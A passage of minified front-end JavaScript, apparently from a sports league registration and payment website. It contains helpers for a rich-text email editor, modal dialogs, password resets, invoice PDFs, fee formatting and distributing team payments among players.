return;var html=$('htmlContent').innerHTML;var config={disableNativeSpellChecker:true,scayt_autoStartup:false,toolbar:[['Source','-','Preview'],['Cut','Copy','Paste','PasteText','PasteFromWord','-','Print'],['Undo','Redo','-','SelectAll'],['Bold','Italic','Underline','Strike','-','Subscript','Superscript'],['NumberedList','BulletedList'],['JustifyLeft','JustifyCenter','JustifyRight','JustifyBlock'],['Link','Unlink','Anchor'],['Table','HorizontalRule'],['Styles','Format','Font','FontSize'],['TextColor','BGColor'],['ShowBlocks']]};config.enterMode=CKEDITOR.ENTER_BR;try{htmleditor=CKEDITOR.appendTo('editor1',config,html);}catch(err){}}
var editType='1';function toggleEditor(editorType){if(editorType=='1'){htmleditor.setData($('plaintextcontent').getValue());$('editor1').show();$("plaintexteditor").hide();editType='1';}else if(editorType=='2'){$('plaintextcontent').setValue(htmleditor.getData());$('editor1').hide();$("plaintexteditor").show();editType='2';}
enableHTMLEditor();}
var attachments=1;function addAttachment(){if(attachments>6){alert("Attachment limit reached");}else{$("attachmentRow"+attachments).show();attachments++;}}
function hideAttachment(){if(attachments==1){}else{attachments--;$("attachmentRow"+attachments).hide();}}
function enableModal(div,relative,height,width){$j("#"+div).dialog({autoOpen:false,modal:true,height:height,width:width,position:{my:"left top",at:"center top"},close:function(){},open:function(){var closeBtn=$j('.ui-dialog-titlebar-close');closeBtn.append('<span class="ui-button-icon-primary ui-icon ui-icon-closethick"></span><span class="ui-button-text"></span>');}});}
function closeModal(div){$j('#'+div).dialog('close');}
String.prototype.toProperCase=function(){return this.replace(/\w\S*/g,function(txt){return txt.charAt(0).toUpperCase()+txt.substr(1).toLowerCase();});};function toProperCase(elem,id){if(elem.value){if(assocArr[id]){}else{assocArr[id]="1";elem.value=elem.value.toProperCase();}}}
function confirmResetTLREmail(confirm){var retVal=true;retVal=validateAllFields();if(retVal){$('tlrFloatDiv').style.display='none';$("actionType").setValue("updateContactSave");$("updateEmail").setValue("1");setActionAndSubmit("updateContactSave");}}
function updateContactSaveSubmti(){var retVal=true;if($("emailOrig")&&$("emailOrig").getValue()!=$("newPlayerIn-0").getValue()){retVal=validateAllFields();if(retVal){new Ajax.Request("psmenu.do",{method:'get',parameters:{actionType:"checkTLREmail",email:$("emailOrig").getValue()},onSuccess:function(request){var response=request.responseText;if(response=="true"){$('tlrFloatDiv').style.display='';new Ajax.Updater('tlrFloatDiv','jsp/pointstreak/login/tlrConfirmEmail.jsp');retVal=false;}else{retVal=validateAllFields();if(retVal){setAction("updateContactSave");document.getElementById("formular").submit();}}}});}}else{retVal=validateAllFields();if(retVal){setAction("updateContactSave");document.getElementById("formular").submit();}}}
function setActionAndSubmit(action){var retVal=true;if(action=="updateContactSave")
retVal=validateAllFields();if(retVal){setAction(action);document.getElementById("formular").submit();}}
function verifyForPasswordReset(){if(validate($("emailReset"),'String','email')){var form=$j('#formular');setAction('resetPassword');document.getElementById("formular").action.value='resetPassword';if($j("#emailReset").val()=="")
$j("#emailReset").val($j('#email').val());$j('#edit_popup1').modal('hide');$j.ajax({type:'POST',url:form.attr('action'),data:form.serialize(),success:function(response){alert('Email has been sent');document.getElementById("formular").action.value='login';$j("#email").focus();}});}else{return false;}}
function setAction(actionType)
{document.getElementById("formular").actionType.value=actionType;}
function trim(stringToTrim){return stringToTrim.replace(/^\s+|\s+$/g,"");}
function goLink(link,width,height)
{popWin=window.open(link,'_blank','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width='+width+',height='+height);if(popWin.focus)
{popWin.focus();}}
function openLink(link)
{popWin=window.open(link,'windowName','toolbar=yes,location=no,directories=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=690,height=480');if(popWin.focus)
{popWin.focus();}}
function getInvoice(link)
{goLink(link,1000,750);}
function adminEmail(invNo){if(confirm(psmain1)){sendAdminEmail(invNo);}else{}}
function changeDistPay(){window.location.href="psmenu.do?actionType=distributePayments&statsRoster="+$('statsRoster').getValue()+"&selSeasDistPaym="+$('selSeas').getValue();}
function changeDistPaySeason(){window.location.href="psmenu.do?actionType=distributePayments&selSeasDistPaym="+$('selSeas').getValue();}
function sendAdminEmail(invNo){new Ajax.Request('PDFDocumentPrinter.pdfprint',{method:'post',parameters:{action:"AdminEmail",invNo:invNo},onSuccess:function(request){var response=request.responseText;if(response=="SEND_FAILED"){alert(psmain2)}else{showAlertErrorLevel(psmain3,ALERTSUCCESS)}}});}
function getInvoiceDetailPdf(invNo)
{window.open("/rfs2/print"+invNo+".pdfprint?action=printPfdReceipt&invNo="+invNo);}
function downloadProfilePicture(file)
{window.open("/rfs2/downloadFile.pdfprint?action=downloadFile&path="+escape(file)+"&profilepicture=true");}
function downloadFile(file)
{window.open("/rfs2/downloadFile.pdfprint?action=downloadFile&path="+escape(file));}
function showEmailFormDiv(show){enableModal('emailFormDiv','',650,650);if(show=='1'){enableHTMLEditor();$j("#"+'emailFormDiv').dialog("open");toggleEditor('1');}else{document.getElementById('emailFormDiv').style.display='none';}}
function submitEmailFormOld(){var content="";if(editType=='2'||!htmleditor)
content=$('plaintextcontent').getValue();else
content=htmleditor.getData();$("optionalText").setValue(content);new Ajax.Request('PDFDocumentPrinter.pdfprint',{method:'post',parameters:{action:"emailReceiptInvoiceDetail",emailTo:$('emailTo').value,optionalText:content,invNo:$('invNo').value,paymNo:$('paymNo').value,type:$('type').value},onSuccess:function(request){var response=request.responseText;alert(response);}});}
function submitEmailForm(){var content="";if(editType=='2'||!htmleditor)
content=$('plaintextcontent').getValue();else
content=htmleditor.getData();$("optionalText").setValue(content);$("emailForm").submit();closeModal('emailFormDiv');}
function validateFee(elem){var fee=formatFee(elem.value);if(isNaN(fee))
{alert(psmain4);elem.value='0.00';return false;}else{elem.value=fee;return true;}}
function formatFee(feeIn){fee=(''+feeIn).replace(',','.');var decimal='';if(fee.indexOf('.')>0){decimal=fee.substring(fee.indexOf('.')+1);if(decimal.length>2){if(decimal.substr(2,1)=="9"){var decNr=parseFloat((fee.substr(0,fee.indexOf('.'))+decimal.substr(0,2)+'.9'));var rounded=Math.round(decNr);fee=""+(rounded/100);}}}
if(fee.indexOf('.')>0){decimal=fee.substring(fee.indexOf('.')+1);if(decimal.length>2){fee=fee.substr(0,fee.indexOf('.')+1)+decimal.substr(0,2);}else if(decimal.length==1)
fee=fee+'0';else if(decimal.length==0)
fee=fee+'00';}
else if(fee.indexOf('.')==0)
fee='0'+fee;else
fee=fee+'.00';return fee;}
function displayHide(elem){var dis=document.getElementById(elem);var pm=document.getElementById('pm-'+elem);if(dis.style.display==''){dis.style.display='none';pm.src='/rfs2/img/btn_expand_red.png';}
else{dis.style.display='';pm.src='/rfs2/img/btn_contract_red.png';}}
function updateStatsField(splayerId,fieldName,regNo){new Ajax.Request("psmenu.do",{method:'post',parameters:{actionType:"updateStatsField",splayerId:splayerId,fieldName:fieldName,value:$(fieldName+regNo).getValue(),regNo:regNo},onSuccess:function(request){},onFailure:function(request){showHideLoadingDiv(false);alert(psmain5);}});}
function updateField(pabId,splayerId,fieldName,regNo){var playername=$("playername_"+pabId).value;new Ajax.Request("psmenu.do",{method:'post',parameters:{actionType:"updateField",splayerId:splayerId,fieldName:fieldName,value:$(fieldName+pabId).getValue(),playername:playername,regNo:regNo,pabid:pabId},onSuccess:function(request){showAlertErrorLevel(request.responseText,ALERTSUCCESS);},onFailure:function(request){showHideLoadingDiv(false);alert(psmain5);}});}
function updateCaptainDistribute(key,seasonid,steamid){var value=$(key).getValue();var minimum=$("minimum").getValue();var minimumFormat=$("minimumFormat").getValue();if(trim(value)==""){value="-1";}
if(isNaN(value)){alert(psmain6);$(key).setValue($(key+"orig").getValue());}else{var intval=parseFloat(value);if(intval<0&&intval!=-1){alert(psmain7);$(key).setValue($(key+"orig").getValue());}else{if(intval!=-1&&value!=""&&parseFloat(minimum)>0&&parseFloat(value)<parseFloat(minimum)){alert(psmain8+minimumFormat);$(key).setValue($(key+"orig").getValue());}else{new Ajax.Request("psmenu.do",{method:'post',parameters:{actionType:"updateCaptainDistribute",key:key,value:value,seasonid:seasonid,steamid:steamid},onSuccess:function(request){$(key+"orig").setValue(value);$('updateDistributeText').innerHTML=$(key).name+" has been set to $"+$(key).value+".";}});}}}}
function openDistrubutedOption(key){$("close"+key).show();$("open"+key).hide();$(key).disabled=false;$("closed"+key).hide();$(key).show();$(key).readOnly=false;$(key).placeholder="";}
function closeDistrubutedOption(key,seasonid,steamid){$("close"+key).hide();$("open"+key).show();$(key).value="";$(key).disabled=true;$("closed"+key).style.display="inline";$(key).readOnly=true;$(key).placeholder="N/A";updateCaptainDistribute(key,seasonid,steamid);}
function updateNote(pabId){var note=$("note_"+pabId).value;new Ajax.Request("psmenu.do",{method:'post',parameters:{actionType:"updateNote",pabId:pabId,note:note},onSuccess:function(request){},onFailure:function(request){alert(psmain5);}});}
function allocateAmount(pabId,min,max,showMessage){var value=$("allocated_"+pabId).value;var note=$("note_"+pabId).value;var playername=$("playername_"+pabId).value;if(isNaN(value)){alert(value+psmain9);}else{if(value<min||value>max){alert(psmain10+formatFee(min)+psmain11+formatFee(max));}
else{showHideLoadingDiv(true);new Ajax.Request("psmenu.do",{method:'post',parameters:{actionType:"allocateAmount",pabId:pabId,allocated:value,note:note,playername:playername},onSuccess:function(request){var msg="";if(showMessage){msg='&serverRespNote='+request.responseText;}
location.href='psmenu.do?actionType=distributePayments'+msg+'&statsRoster='+$('statsRoster').getValue()+'&selSeasDistPaym='+$('selSeas').getValue();},onFailure:function(request){console.log('here');showHideLoadingDiv(false);alert(psmain5);}});}}}
function doneAllocatingAmount(){showAlertErrorLevel(psmain12,ALERTSUCCESS);}
function remindAll(invoiceNo,pabId,registered){new Ajax.Request("psmenu.do",{method:'post',parameters:{actionType:"remindAll",pabId:pabId,invoiceNo:invoiceNo,registered:registered},onSuccess:function(request){$('distPaymServerRespNote').style.display='';$('distPaymServerRespNote').update(psmain13);showAlertErrorLevel(psmain13,ALERTSUCCESS);}});}
function promptAll(invoiceNo,registered){new Ajax.Request("psmenu.do",{method:'post',parameters:{actionType:"promptAll",invoiceNo:invoiceNo,registered:registered},onSuccess:function(request){$('distPaymServerRespNote').style.display='';$('distPaymServerRespNote').update(psmain13);showAlertErrorLevel(psmain13,ALERTSUCCESS);}});}
function remindToPay(invoiceNo,pabId,name,email){new Ajax.Request("psmenu.do",{method:'post',parameters:{actionType:"sendReminder",pabId:pabId,invoiceNo:invoiceNo,registered:$("registered"+pabId).getValue()},onSuccess:function(request){$('distPaymServerRespNote').style.display='';$('distPaymServerRespNote').update(psmain14+name+' ('+email+').');showAlertErrorLevel(psmain14+name+' ('+email+').',ALERTSUCCESS);}});}
function validateCaptainDistributeForm(){var keys=$("keyList").getValue();var keyList=keys.split(";");var res=true;var minimum=$("minimum").getValue();var minimumFormat=$("minimumFormat").getValue();var oneselect=false;for(i=0;i<keyList.length;i++){if(isNaN($(keyList[i]).getValue())){if($(keyList[i]).getValue().trim()==""){}else{alert(psmain15);res=false;}}
if(parseFloat($(keyList[i]).getValue())<0){alert(psmain7);res=false;}
if($(keyList[i]).getValue().trim()!=""&&parseFloat(minimum)>0&&parseFloat($(keyList[i]).getValue())<parseFloat(minimum)){alert(psmain8+minimumFormat);res=false;}
if(res==true&&$(keyList[i]).getValue().trim()!="")
oneselect=true;}
if(res==true&&oneselect)
submitForm(document.paymentOptionsForm2);else if(res==true&&!oneselect)
alert(psmain16);}
function removeRelatedPayment(invoiceno,paymentno)
{new Ajax.Request("/rfs2/printreceiptaction.do",{method:'post',parameters:{action:"removeRelatedPayment",invoiceno:invoiceno,paymentno:paymentno},onSuccess:function(request){location.reload();}});}
function removeCreditTransfer(invoiceno,paymentno)
{var removeTransfer=confirm("Are you sure you want to delete this and mathing credit transfers?");if(removeTransfer==true){new Ajax.Request("/rfs2/printreceiptaction.do",{method:'post',parameters:{action:"removeCreditTransfer",invoiceno:invoiceno,paymentno:paymentno},onSuccess:function(request){location.reload();}});}}
function wopen(url,name,w,h){w+=32;h+=96;var win=window.open(url,name,'width='+w+', height='+h+', '+'location=no, menubar=no, '+'status=no, toolbar=no, scrollbars=no, resizable=no');win.resizeTo(w,h);win.focus();}